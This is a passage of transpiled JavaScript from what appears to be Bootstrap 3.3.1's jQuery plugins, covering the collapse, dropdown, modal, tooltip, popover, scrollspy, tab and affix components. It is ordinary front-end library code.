          this.transitioning = 0, this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse");
        };

        return a.support.transition ? void this.$element[c](0).one("bsTransitionEnd", a.proxy(e, this)).emulateTransitionEnd(d.TRANSITION_DURATION) : e.call(this);
      }
    }
  }, d.prototype.toggle = function () {
    this[this.$element.hasClass("in") ? "hide" : "show"]();
  }, d.prototype.getParent = function () {
    return a(this.options.parent).find('[data-toggle="collapse"][data-parent="' + this.options.parent + '"]').each(a.proxy(function (c, d) {
      var e = a(d);
      this.addAriaAndCollapsedClass(b(e), e);
    }, this)).end();
  }, d.prototype.addAriaAndCollapsedClass = function (a, b) {
    var c = a.hasClass("in");
    a.attr("aria-expanded", c), b.toggleClass("collapsed", !c).attr("aria-expanded", c);
  };
  var e = a.fn.collapse;
  a.fn.collapse = c, a.fn.collapse.Constructor = d, a.fn.collapse.noConflict = function () {
    return a.fn.collapse = e, this;
  }, a(document).on("click.bs.collapse.data-api", '[data-toggle="collapse"]', function (d) {
    var e = a(this);
    e.attr("data-target") || d.preventDefault();
    var f = b(e),
        g = f.data("bs.collapse"),
        h = g ? "toggle" : a.extend({}, e.data(), {
      trigger: this
    });
    c.call(f, h);
  });
}(jQuery), +function (a) {
  "use strict";

  function b(b) {
    b && 3 === b.which || (a(e).remove(), a(f).each(function () {
      var d = a(this),
          e = c(d),
          f = {
        relatedTarget: this
      };
      e.hasClass("open") && (e.trigger(b = a.Event("hide.bs.dropdown", f)), b.isDefaultPrevented() || (d.attr("aria-expanded", "false"), e.removeClass("open").trigger("hidden.bs.dropdown", f)));
    }));
  }

  function c(b) {
    var c = b.attr("data-target");
    c || (c = b.attr("href"), c = c && /#[A-Za-z]/.test(c) && c.replace(/.*(?=#[^\s]*$)/, ""));
    var d = c && a(c);
    return d && d.length ? d : b.parent();
  }

  function d(b) {
    return this.each(function () {
      var c = a(this),
          d = c.data("bs.dropdown");
      d || c.data("bs.dropdown", d = new g(this)), "string" == typeof b && d[b].call(c);
    });
  }

  var e = ".dropdown-backdrop",
      f = '[data-toggle="dropdown"]',
      g = function g(b) {
    a(b).on("click.bs.dropdown", this.toggle);
  };

  g.VERSION = "3.3.1", g.prototype.toggle = function (d) {
    var e = a(this);

    if (!e.is(".disabled, :disabled")) {
      var f = c(e),
          g = f.hasClass("open");

      if (b(), !g) {
        "ontouchstart" in document.documentElement && !f.closest(".navbar-nav").length && a('<div class="dropdown-backdrop"/>').insertAfter(a(this)).on("click", b);
        var h = {
          relatedTarget: this
        };
        if (f.trigger(d = a.Event("show.bs.dropdown", h)), d.isDefaultPrevented()) return;
        e.trigger("focus").attr("aria-expanded", "true"), f.toggleClass("open").trigger("shown.bs.dropdown", h);
      }

      return !1;
    }
  }, g.prototype.keydown = function (b) {
    if (/(38|40|27|32)/.test(b.which) && !/input|textarea/i.test(b.target.tagName)) {
      var d = a(this);

      if (b.preventDefault(), b.stopPropagation(), !d.is(".disabled, :disabled")) {
        var e = c(d),
            g = e.hasClass("open");
        if (!g && 27 != b.which || g && 27 == b.which) return 27 == b.which && e.find(f).trigger("focus"), d.trigger("click");
        var h = " li:not(.divider):visible a",
            i = e.find('[role="menu"]' + h + ', [role="listbox"]' + h);

        if (i.length) {
          var j = i.index(b.target);
          38 == b.which && j > 0 && j--, 40 == b.which && j < i.length - 1 && j++, ~j || (j = 0), i.eq(j).trigger("focus");
        }
      }
    }
  };
  var h = a.fn.dropdown;
  a.fn.dropdown = d, a.fn.dropdown.Constructor = g, a.fn.dropdown.noConflict = function () {
    return a.fn.dropdown = h, this;
  }, a(document).on("click.bs.dropdown.data-api", b).on("click.bs.dropdown.data-api", ".dropdown form", function (a) {
    a.stopPropagation();
  }).on("click.bs.dropdown.data-api", f, g.prototype.toggle).on("keydown.bs.dropdown.data-api", f, g.prototype.keydown).on("keydown.bs.dropdown.data-api", '[role="menu"]', g.prototype.keydown).on("keydown.bs.dropdown.data-api", '[role="listbox"]', g.prototype.keydown);
}(jQuery), +function (a) {
  "use strict";

  function b(b, d) {
    return this.each(function () {
      var e = a(this),
          f = e.data("bs.modal"),
          g = a.extend({}, c.DEFAULTS, e.data(), "object" == _typeof(b) && b);
      f || e.data("bs.modal", f = new c(this, g)), "string" == typeof b ? f[b](d) : g.show && f.show(d);
    });
  }

  var c = function c(b, _c2) {
    this.options = _c2, this.$body = a(document.body), this.$element = a(b), this.$backdrop = this.isShown = null, this.scrollbarWidth = 0, this.options.remote && this.$element.find(".modal-content").load(this.options.remote, a.proxy(function () {
      this.$element.trigger("loaded.bs.modal");
    }, this));
  };

  c.VERSION = "3.3.1", c.TRANSITION_DURATION = 300, c.BACKDROP_TRANSITION_DURATION = 150, c.DEFAULTS = {
    backdrop: !0,
    keyboard: !0,
    show: !0
  }, c.prototype.toggle = function (a) {
    return this.isShown ? this.hide() : this.show(a);
  }, c.prototype.show = function (b) {
    var d = this,
        e = a.Event("show.bs.modal", {
      relatedTarget: b
    });
    this.$element.trigger(e), this.isShown || e.isDefaultPrevented() || (this.isShown = !0, this.checkScrollbar(), this.setScrollbar(), this.$body.addClass("modal-open"), this.escape(), this.resize(), this.$element.on("click.dismiss.bs.modal", '[data-dismiss="modal"]', a.proxy(this.hide, this)), this.backdrop(function () {
      var e = a.support.transition && d.$element.hasClass("fade");
      d.$element.parent().length || d.$element.appendTo(d.$body), d.$element.show().scrollTop(0), d.options.backdrop && d.adjustBackdrop(), d.adjustDialog(), e && d.$element[0].offsetWidth, d.$element.addClass("in").attr("aria-hidden", !1), d.enforceFocus();
      var f = a.Event("shown.bs.modal", {
        relatedTarget: b
      });
      e ? d.$element.find(".modal-dialog").one("bsTransitionEnd", function () {
        d.$element.trigger("focus").trigger(f);
      }).emulateTransitionEnd(c.TRANSITION_DURATION) : d.$element.trigger("focus").trigger(f);
    }));
  }, c.prototype.hide = function (b) {
    b && b.preventDefault(), b = a.Event("hide.bs.modal"), this.$element.trigger(b), this.isShown && !b.isDefaultPrevented() && (this.isShown = !1, this.escape(), this.resize(), a(document).off("focusin.bs.modal"), this.$element.removeClass("in").attr("aria-hidden", !0).off("click.dismiss.bs.modal"), a.support.transition && this.$element.hasClass("fade") ? this.$element.one("bsTransitionEnd", a.proxy(this.hideModal, this)).emulateTransitionEnd(c.TRANSITION_DURATION) : this.hideModal());
  }, c.prototype.enforceFocus = function () {
    a(document).off("focusin.bs.modal").on("focusin.bs.modal", a.proxy(function (a) {
      this.$element[0] === a.target || this.$element.has(a.target).length || this.$element.trigger("focus");
    }, this));
  }, c.prototype.escape = function () {
    this.isShown && this.options.keyboard ? this.$element.on("keydown.dismiss.bs.modal", a.proxy(function (a) {
      27 == a.which && this.hide();
    }, this)) : this.isShown || this.$element.off("keydown.dismiss.bs.modal");
  }, c.prototype.resize = function () {
    this.isShown ? a(window).on("resize.bs.modal", a.proxy(this.handleUpdate, this)) : a(window).off("resize.bs.modal");
  }, c.prototype.hideModal = function () {
    var a = this;
    this.$element.hide(), this.backdrop(function () {
      a.$body.removeClass("modal-open"), a.resetAdjustments(), a.resetScrollbar(), a.$element.trigger("hidden.bs.modal");
    });
  }, c.prototype.removeBackdrop = function () {
    this.$backdrop && this.$backdrop.remove(), this.$backdrop = null;
  }, c.prototype.backdrop = function (b) {
    var d = this,
        e = this.$element.hasClass("fade") ? "fade" : "";

    if (this.isShown && this.options.backdrop) {
      var f = a.support.transition && e;
      if (this.$backdrop = a('<div class="modal-backdrop ' + e + '" />').prependTo(this.$element).on("click.dismiss.bs.modal", a.proxy(function (a) {
        a.target === a.currentTarget && ("static" == this.options.backdrop ? this.$element[0].focus.call(this.$element[0]) : this.hide.call(this));
      }, this)), f && this.$backdrop[0].offsetWidth, this.$backdrop.addClass("in"), !b) return;
      f ? this.$backdrop.one("bsTransitionEnd", b).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION) : b();
    } else if (!this.isShown && this.$backdrop) {
      this.$backdrop.removeClass("in");

      var g = function g() {
        d.removeBackdrop(), b && b();
      };

      a.support.transition && this.$element.hasClass("fade") ? this.$backdrop.one("bsTransitionEnd", g).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION) : g();
    } else b && b();
  }, c.prototype.handleUpdate = function () {
    this.options.backdrop && this.adjustBackdrop(), this.adjustDialog();
  }, c.prototype.adjustBackdrop = function () {
    this.$backdrop.css("height", 0).css("height", this.$element[0].scrollHeight);
  }, c.prototype.adjustDialog = function () {
    var a = this.$element[0].scrollHeight > document.documentElement.clientHeight;
    this.$element.css({
      paddingLeft: !this.bodyIsOverflowing && a ? this.scrollbarWidth : "",
      paddingRight: this.bodyIsOverflowing && !a ? this.scrollbarWidth : ""
    });
  }, c.prototype.resetAdjustments = function () {
    this.$element.css({
      paddingLeft: "",
      paddingRight: ""
    });
  }, c.prototype.checkScrollbar = function () {
    this.bodyIsOverflowing = document.body.scrollHeight > document.documentElement.clientHeight, this.scrollbarWidth = this.measureScrollbar();
  }, c.prototype.setScrollbar = function () {
    var a = parseInt(this.$body.css("padding-right") || 0, 10);
    this.bodyIsOverflowing && this.$body.css("padding-right", a + this.scrollbarWidth);
  }, c.prototype.resetScrollbar = function () {
    this.$body.css("padding-right", "");
  }, c.prototype.measureScrollbar = function () {
    var a = document.createElement("div");
    a.className = "modal-scrollbar-measure", this.$body.append(a);
    var b = a.offsetWidth - a.clientWidth;
    return this.$body[0].removeChild(a), b;
  };
  var d = a.fn.modal;
  a.fn.modal = b, a.fn.modal.Constructor = c, a.fn.modal.noConflict = function () {
    return a.fn.modal = d, this;
  }, a(document).on("click.bs.modal.data-api", '[data-toggle="modal"]', function (c) {
    var d = a(this),
        e = d.attr("href"),
        f = a(d.attr("data-target") || e && e.replace(/.*(?=#[^\s]+$)/, "")),
        g = f.data("bs.modal") ? "toggle" : a.extend({
      remote: !/#/.test(e) && e
    }, f.data(), d.data());
    d.is("a") && c.preventDefault(), f.one("show.bs.modal", function (a) {
      a.isDefaultPrevented() || f.one("hidden.bs.modal", function () {
        d.is(":visible") && d.trigger("focus");
      });
    }), b.call(f, g, this);
  });
}(jQuery), +function (a) {
  "use strict";

  function b(b) {
    return this.each(function () {
      var d = a(this),
          e = d.data("bs.tooltip"),
          f = "object" == _typeof(b) && b,
          g = f && f.selector;
      (e || "destroy" != b) && (g ? (e || d.data("bs.tooltip", e = {}), e[g] || (e[g] = new c(this, f))) : e || d.data("bs.tooltip", e = new c(this, f)), "string" == typeof b && e[b]());
    });
  }

  var c = function c(a, b) {
    this.type = this.options = this.enabled = this.timeout = this.hoverState = this.$element = null, this.init("tooltip", a, b);
  };

  c.VERSION = "3.3.1", c.TRANSITION_DURATION = 150, c.DEFAULTS = {
    animation: !0,
    placement: "top",
    selector: !1,
    template: '<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
    trigger: "hover focus",
    title: "",
    delay: 0,
    html: !1,
    container: !1,
    viewport: {
      selector: "body",
      padding: 0
    }
  }, c.prototype.init = function (b, c, d) {
    this.enabled = !0, this.type = b, this.$element = a(c), this.options = this.getOptions(d), this.$viewport = this.options.viewport && a(this.options.viewport.selector || this.options.viewport);

    for (var e = this.options.trigger.split(" "), f = e.length; f--;) {
      var g = e[f];
      if ("click" == g) this.$element.on("click." + this.type, this.options.selector, a.proxy(this.toggle, this));else if ("manual" != g) {
        var h = "hover" == g ? "mouseenter" : "focusin",
            i = "hover" == g ? "mouseleave" : "focusout";
        this.$element.on(h + "." + this.type, this.options.selector, a.proxy(this.enter, this)), this.$element.on(i + "." + this.type, this.options.selector, a.proxy(this.leave, this));
      }
    }

    this.options.selector ? this._options = a.extend({}, this.options, {
      trigger: "manual",
      selector: ""
    }) : this.fixTitle();
  }, c.prototype.getDefaults = function () {
    return c.DEFAULTS;
  }, c.prototype.getOptions = function (b) {
    return b = a.extend({}, this.getDefaults(), this.$element.data(), b), b.delay && "number" == typeof b.delay && (b.delay = {
      show: b.delay,
      hide: b.delay
    }), b;
  }, c.prototype.getDelegateOptions = function () {
    var b = {},
        c = this.getDefaults();
    return this._options && a.each(this._options, function (a, d) {
      c[a] != d && (b[a] = d);
    }), b;
  }, c.prototype.enter = function (b) {
    var c = b instanceof this.constructor ? b : a(b.currentTarget).data("bs." + this.type);
    return c && c.$tip && c.$tip.is(":visible") ? void (c.hoverState = "in") : (c || (c = new this.constructor(b.currentTarget, this.getDelegateOptions()), a(b.currentTarget).data("bs." + this.type, c)), clearTimeout(c.timeout), c.hoverState = "in", c.options.delay && c.options.delay.show ? void (c.timeout = setTimeout(function () {
      "in" == c.hoverState && c.show();
    }, c.options.delay.show)) : c.show());
  }, c.prototype.leave = function (b) {
    var c = b instanceof this.constructor ? b : a(b.currentTarget).data("bs." + this.type);
    return c || (c = new this.constructor(b.currentTarget, this.getDelegateOptions()), a(b.currentTarget).data("bs." + this.type, c)), clearTimeout(c.timeout), c.hoverState = "out", c.options.delay && c.options.delay.hide ? void (c.timeout = setTimeout(function () {
      "out" == c.hoverState && c.hide();
    }, c.options.delay.hide)) : c.hide();
  }, c.prototype.show = function () {
    var b = a.Event("show.bs." + this.type);

    if (this.hasContent() && this.enabled) {
      this.$element.trigger(b);
      var d = a.contains(this.$element[0].ownerDocument.documentElement, this.$element[0]);
      if (b.isDefaultPrevented() || !d) return;
      var e = this,
          f = this.tip(),
          g = this.getUID(this.type);
      this.setContent(), f.attr("id", g), this.$element.attr("aria-describedby", g), this.options.animation && f.addClass("fade");
      var h = "function" == typeof this.options.placement ? this.options.placement.call(this, f[0], this.$element[0]) : this.options.placement,
          i = /\s?auto?\s?/i,
          j = i.test(h);
      j && (h = h.replace(i, "") || "top"), f.detach().css({
        top: 0,
        left: 0,
        display: "block"
      }).addClass(h).data("bs." + this.type, this), this.options.container ? f.appendTo(this.options.container) : f.insertAfter(this.$element);
      var k = this.getPosition(),
          l = f[0].offsetWidth,
          m = f[0].offsetHeight;

      if (j) {
        var n = h,
            o = this.options.container ? a(this.options.container) : this.$element.parent(),
            p = this.getPosition(o);
        h = "bottom" == h && k.bottom + m > p.bottom ? "top" : "top" == h && k.top - m < p.top ? "bottom" : "right" == h && k.right + l > p.width ? "left" : "left" == h && k.left - l < p.left ? "right" : h, f.removeClass(n).addClass(h);
      }

      var q = this.getCalculatedOffset(h, k, l, m);
      this.applyPlacement(q, h);

      var r = function r() {
        var a = e.hoverState;
        e.$element.trigger("shown.bs." + e.type), e.hoverState = null, "out" == a && e.leave(e);
      };

      a.support.transition && this.$tip.hasClass("fade") ? f.one("bsTransitionEnd", r).emulateTransitionEnd(c.TRANSITION_DURATION) : r();
    }
  }, c.prototype.applyPlacement = function (b, c) {
    var d = this.tip(),
        e = d[0].offsetWidth,
        f = d[0].offsetHeight,
        g = parseInt(d.css("margin-top"), 10),
        h = parseInt(d.css("margin-left"), 10);
    isNaN(g) && (g = 0), isNaN(h) && (h = 0), b.top = b.top + g, b.left = b.left + h, a.offset.setOffset(d[0], a.extend({
      using: function using(a) {
        d.css({
          top: Math.round(a.top),
          left: Math.round(a.left)
        });
      }
    }, b), 0), d.addClass("in");
    var i = d[0].offsetWidth,
        j = d[0].offsetHeight;
    "top" == c && j != f && (b.top = b.top + f - j);
    var k = this.getViewportAdjustedDelta(c, b, i, j);
    k.left ? b.left += k.left : b.top += k.top;
    var l = /top|bottom/.test(c),
        m = l ? 2 * k.left - e + i : 2 * k.top - f + j,
        n = l ? "offsetWidth" : "offsetHeight";
    d.offset(b), this.replaceArrow(m, d[0][n], l);
  }, c.prototype.replaceArrow = function (a, b, c) {
    this.arrow().css(c ? "left" : "top", 50 * (1 - a / b) + "%").css(c ? "top" : "left", "");
  }, c.prototype.setContent = function () {
    var a = this.tip(),
        b = this.getTitle();
    a.find(".tooltip-inner")[this.options.html ? "html" : "text"](b), a.removeClass("fade in top bottom left right");
  }, c.prototype.hide = function (b) {
    function d() {
      "in" != e.hoverState && f.detach(), e.$element.removeAttr("aria-describedby").trigger("hidden.bs." + e.type), b && b();
    }

    var e = this,
        f = this.tip(),
        g = a.Event("hide.bs." + this.type);
    return this.$element.trigger(g), g.isDefaultPrevented() ? void 0 : (f.removeClass("in"), a.support.transition && this.$tip.hasClass("fade") ? f.one("bsTransitionEnd", d).emulateTransitionEnd(c.TRANSITION_DURATION) : d(), this.hoverState = null, this);
  }, c.prototype.fixTitle = function () {
    var a = this.$element;
    (a.attr("title") || "string" != typeof a.attr("data-original-title")) && a.attr("data-original-title", a.attr("title") || "").attr("title", "");
  }, c.prototype.hasContent = function () {
    return this.getTitle();
  }, c.prototype.getPosition = function (b) {
    b = b || this.$element;
    var c = b[0],
        d = "BODY" == c.tagName,
        e = c.getBoundingClientRect();
    null == e.width && (e = a.extend({}, e, {
      width: e.right - e.left,
      height: e.bottom - e.top
    }));
    var f = d ? {
      top: 0,
      left: 0
    } : b.offset(),
        g = {
      scroll: d ? document.documentElement.scrollTop || document.body.scrollTop : b.scrollTop()
    },
        h = d ? {
      width: a(window).width(),
      height: a(window).height()
    } : null;
    return a.extend({}, e, g, h, f);
  }, c.prototype.getCalculatedOffset = function (a, b, c, d) {
    return "bottom" == a ? {
      top: b.top + b.height,
      left: b.left + b.width / 2 - c / 2
    } : "top" == a ? {
      top: b.top - d,
      left: b.left + b.width / 2 - c / 2
    } : "left" == a ? {
      top: b.top + b.height / 2 - d / 2,
      left: b.left - c
    } : {
      top: b.top + b.height / 2 - d / 2,
      left: b.left + b.width
    };
  }, c.prototype.getViewportAdjustedDelta = function (a, b, c, d) {
    var e = {
      top: 0,
      left: 0
    };
    if (!this.$viewport) return e;
    var f = this.options.viewport && this.options.viewport.padding || 0,
        g = this.getPosition(this.$viewport);

    if (/right|left/.test(a)) {
      var h = b.top - f - g.scroll,
          i = b.top + f - g.scroll + d;
      h < g.top ? e.top = g.top - h : i > g.top + g.height && (e.top = g.top + g.height - i);
    } else {
      var j = b.left - f,
          k = b.left + f + c;
      j < g.left ? e.left = g.left - j : k > g.width && (e.left = g.left + g.width - k);
    }

    return e;
  }, c.prototype.getTitle = function () {
    var a,
        b = this.$element,
        c = this.options;
    return a = b.attr("data-original-title") || ("function" == typeof c.title ? c.title.call(b[0]) : c.title);
  }, c.prototype.getUID = function (a) {
    do {
      a += ~~(1e6 * Math.random());
    } while (document.getElementById(a));

    return a;
  }, c.prototype.tip = function () {
    return this.$tip = this.$tip || a(this.options.template);
  }, c.prototype.arrow = function () {
    return this.$arrow = this.$arrow || this.tip().find(".tooltip-arrow");
  }, c.prototype.enable = function () {
    this.enabled = !0;
  }, c.prototype.disable = function () {
    this.enabled = !1;
  }, c.prototype.toggleEnabled = function () {
    this.enabled = !this.enabled;
  }, c.prototype.toggle = function (b) {
    var c = this;
    b && (c = a(b.currentTarget).data("bs." + this.type), c || (c = new this.constructor(b.currentTarget, this.getDelegateOptions()), a(b.currentTarget).data("bs." + this.type, c))), c.tip().hasClass("in") ? c.leave(c) : c.enter(c);
  }, c.prototype.destroy = function () {
    var a = this;
    clearTimeout(this.timeout), this.hide(function () {
      a.$element.off("." + a.type).removeData("bs." + a.type);
    });
  };
  var d = a.fn.tooltip;
  a.fn.tooltip = b, a.fn.tooltip.Constructor = c, a.fn.tooltip.noConflict = function () {
    return a.fn.tooltip = d, this;
  };
}(jQuery), +function (a) {
  "use strict";

  function b(b) {
    return this.each(function () {
      var d = a(this),
          e = d.data("bs.popover"),
          f = "object" == _typeof(b) && b,
          g = f && f.selector;
      (e || "destroy" != b) && (g ? (e || d.data("bs.popover", e = {}), e[g] || (e[g] = new c(this, f))) : e || d.data("bs.popover", e = new c(this, f)), "string" == typeof b && e[b]());
    });
  }

  var c = function c(a, b) {
    this.init("popover", a, b);
  };

  if (!a.fn.tooltip) throw new Error("Popover requires tooltip.js");
  c.VERSION = "3.3.1", c.DEFAULTS = a.extend({}, a.fn.tooltip.Constructor.DEFAULTS, {
    placement: "right",
    trigger: "click",
    content: "",
    template: '<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'
  }), c.prototype = a.extend({}, a.fn.tooltip.Constructor.prototype), c.prototype.constructor = c, c.prototype.getDefaults = function () {
    return c.DEFAULTS;
  }, c.prototype.setContent = function () {
    var a = this.tip(),
        b = this.getTitle(),
        c = this.getContent();
    a.find(".popover-title")[this.options.html ? "html" : "text"](b), a.find(".popover-content").children().detach().end()[this.options.html ? "string" == typeof c ? "html" : "append" : "text"](c), a.removeClass("fade top bottom left right in"), a.find(".popover-title").html() || a.find(".popover-title").hide();
  }, c.prototype.hasContent = function () {
    return this.getTitle() || this.getContent();
  }, c.prototype.getContent = function () {
    var a = this.$element,
        b = this.options;
    return a.attr("data-content") || ("function" == typeof b.content ? b.content.call(a[0]) : b.content);
  }, c.prototype.arrow = function () {
    return this.$arrow = this.$arrow || this.tip().find(".arrow");
  }, c.prototype.tip = function () {
    return this.$tip || (this.$tip = a(this.options.template)), this.$tip;
  };
  var d = a.fn.popover;
  a.fn.popover = b, a.fn.popover.Constructor = c, a.fn.popover.noConflict = function () {
    return a.fn.popover = d, this;
  };
}(jQuery), +function (a) {
  "use strict";

  function b(c, d) {
    var e = a.proxy(this.process, this);
    this.$body = a("body"), this.$scrollElement = a(a(c).is("body") ? window : c), this.options = a.extend({}, b.DEFAULTS, d), this.selector = (this.options.target || "") + " .nav li > a", this.offsets = [], this.targets = [], this.activeTarget = null, this.scrollHeight = 0, this.$scrollElement.on("scroll.bs.scrollspy", e), this.refresh(), this.process();
  }

  function c(c) {
    return this.each(function () {
      var d = a(this),
          e = d.data("bs.scrollspy"),
          f = "object" == _typeof(c) && c;
      e || d.data("bs.scrollspy", e = new b(this, f)), "string" == typeof c && e[c]();
    });
  }

  b.VERSION = "3.3.1", b.DEFAULTS = {
    offset: 10
  }, b.prototype.getScrollHeight = function () {
    return this.$scrollElement[0].scrollHeight || Math.max(this.$body[0].scrollHeight, document.documentElement.scrollHeight);
  }, b.prototype.refresh = function () {
    var b = "offset",
        c = 0;
    a.isWindow(this.$scrollElement[0]) || (b = "position", c = this.$scrollElement.scrollTop()), this.offsets = [], this.targets = [], this.scrollHeight = this.getScrollHeight();
    var d = this;
    this.$body.find(this.selector).map(function () {
      var d = a(this),
          e = d.data("target") || d.attr("href"),
          f = /^#./.test(e) && a(e);
      return f && f.length && f.is(":visible") && [[f[b]().top + c, e]] || null;
    }).sort(function (a, b) {
      return a[0] - b[0];
    }).each(function () {
      d.offsets.push(this[0]), d.targets.push(this[1]);
    });
  }, b.prototype.process = function () {
    var a,
        b = this.$scrollElement.scrollTop() + this.options.offset,
        c = this.getScrollHeight(),
        d = this.options.offset + c - this.$scrollElement.height(),
        e = this.offsets,
        f = this.targets,
        g = this.activeTarget;
    if (this.scrollHeight != c && this.refresh(), b >= d) return g != (a = f[f.length - 1]) && this.activate(a);
    if (g && b < e[0]) return this.activeTarget = null, this.clear();

    for (a = e.length; a--;) {
      g != f[a] && b >= e[a] && (!e[a + 1] || b <= e[a + 1]) && this.activate(f[a]);
    }
  }, b.prototype.activate = function (b) {
    this.activeTarget = b, this.clear();
    var c = this.selector + '[data-target="' + b + '"],' + this.selector + '[href="' + b + '"]',
        d = a(c).parents("li").addClass("active");
    d.parent(".dropdown-menu").length && (d = d.closest("li.dropdown").addClass("active")), d.trigger("activate.bs.scrollspy");
  }, b.prototype.clear = function () {
    a(this.selector).parentsUntil(this.options.target, ".active").removeClass("active");
  };
  var d = a.fn.scrollspy;
  a.fn.scrollspy = c, a.fn.scrollspy.Constructor = b, a.fn.scrollspy.noConflict = function () {
    return a.fn.scrollspy = d, this;
  }, a(window).on("load.bs.scrollspy.data-api", function () {
    a('[data-spy="scroll"]').each(function () {
      var b = a(this);
      c.call(b, b.data());
    });
  });
}(jQuery), +function (a) {
  "use strict";

  function b(b) {
    return this.each(function () {
      var d = a(this),
          e = d.data("bs.tab");
      e || d.data("bs.tab", e = new c(this)), "string" == typeof b && e[b]();
    });
  }

  var c = function c(b) {
    this.element = a(b);
  };

  c.VERSION = "3.3.1", c.TRANSITION_DURATION = 150, c.prototype.show = function () {
    var b = this.element,
        c = b.closest("ul:not(.dropdown-menu)"),
        d = b.data("target");

    if (d || (d = b.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, "")), !b.parent("li").hasClass("active")) {
      var e = c.find(".active:last a"),
          f = a.Event("hide.bs.tab", {
        relatedTarget: b[0]
      }),
          g = a.Event("show.bs.tab", {
        relatedTarget: e[0]
      });

      if (e.trigger(f), b.trigger(g), !g.isDefaultPrevented() && !f.isDefaultPrevented()) {
        var h = a(d);
        this.activate(b.closest("li"), c), this.activate(h, h.parent(), function () {
          e.trigger({
            type: "hidden.bs.tab",
            relatedTarget: b[0]
          }), b.trigger({
            type: "shown.bs.tab",
            relatedTarget: e[0]
          });
        });
      }
    }
  }, c.prototype.activate = function (b, d, e) {
    function f() {
      g.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded", !1), b.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded", !0), h ? (b[0].offsetWidth, b.addClass("in")) : b.removeClass("fade"), b.parent(".dropdown-menu") && b.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded", !0), e && e();
    }

    var g = d.find("> .active"),
        h = e && a.support.transition && (g.length && g.hasClass("fade") || !!d.find("> .fade").length);
    g.length && h ? g.one("bsTransitionEnd", f).emulateTransitionEnd(c.TRANSITION_DURATION) : f(), g.removeClass("in");
  };
  var d = a.fn.tab;
  a.fn.tab = b, a.fn.tab.Constructor = c, a.fn.tab.noConflict = function () {
    return a.fn.tab = d, this;
  };

  var e = function e(c) {
    c.preventDefault(), b.call(a(this), "show");
  };

  a(document).on("click.bs.tab.data-api", '[data-toggle="tab"]', e).on("click.bs.tab.data-api", '[data-toggle="pill"]', e);
}(jQuery), +function (a) {
  "use strict";

  function b(b) {
    return this.each(function () {
      var d = a(this),
          e = d.data("bs.affix"),
          f = "object" == _typeof(b) && b;
      e || d.data("bs.affix", e = new c(this, f)), "string" == typeof b && e[b]();
    });
  }

  var c = function c(b, d) {
    this.options = a.extend({}, c.DEFAULTS, d), this.$target = a(this.options.target).on("scroll.bs.affix.data-api", a.proxy(this.checkPosition, this)).on("click.bs.affix.data-api", a.proxy(this.checkPositionWithEventLoop, this)), this.$element = a(b), this.affixed = this.unpin = this.pinnedOffset = null, this.checkPosition();
  };

  c.VERSION = "3.3.1", c.RESET = "affix affix-top affix-bottom", c.DEFAULTS = {
    offset: 0,
    target: window
  }, c.prototype.getState = function (a, b, c, d) {
    var e = this.$target.scrollTop(),
        f = this.$element.offset(),
        g = this.$target.height();
    if (null != c && "top" == this.affixed) return c > e ? "top" : !1;
    if ("bottom" == this.affixed) return null != c ? e + this.unpin <= f.top ? !1 : "bottom" : a - d >= e + g ? !1 : "bottom";
    var h = null == this.affixed,
        i = h ? e : f.top,
        j = h ? g : b;
    return null != c && c >= i ? "top" : null != d && i + j >= a - d ? "bottom" : !1;
  }, c.prototype.getPinnedOffset = function () {
    if (this.pinnedOffset) return this.pinnedOffset;
    this.$element.removeClass(c.RESET).addClass("affix");
    var a = this.$target.scrollTop(),
        b = this.$element.offset();
    return this.pinnedOffset = b.top - a;
  }, c.prototype.checkPositionWithEventLoop = function () {
    setTimeout(a.proxy(this.checkPosition, this), 1);
  }, c.prototype.checkPosition = function () {
    if (this.$element.is(":visible")) {
      var b = this.$element.height(),
          d = this.options.offset,
          e = d.top,
          f = d.bottom,
          g = a("body").height();
      "object" != _typeof(d) && (f = e = d), "function" == typeof e && (e = d.top(this.$element)), "function" == typeof f && (f = d.bottom(this.$element));
      var h = this.getState(g, b, e, f);

      if (this.affixed != h) {
        null != this.unpin && this.$element.css("top", "");
        var i = "affix" + (h ? "-" + h : ""),
            j = a.Event(i + ".bs.affix");
        if (this.$element.trigger(j), j.isDefaultPrevented()) return;
        this.affixed = h, this.unpin = "bottom" == h ? this.getPinnedOffset() : null, this.$element.removeClass(c.RESET).addClass(i).trigger(i.replace("affix", "affixed") + ".bs.affix");
      }

      "bottom" == h && this.$element.offset({
        top: g - b - f
      });
    }
  };
  var d = a.fn.affix;
  a.fn.affix = b, a.fn.affix.Constructor = c, a.fn.affix.noConflict = function () {
    return a.fn.affix = d, this;
  }, a(window).on("load", function () {
    a('[data-spy="affix"]').each(function () {
      var c = a(this),
          d = c.data();
      d.offset = d.offset || {}, null != d.offsetBottom && (d.offset.bottom = d.offsetBottom), null != d.offsetTop && (d.offset.top = d.offsetTop), b.call(c, d);
    });
  });
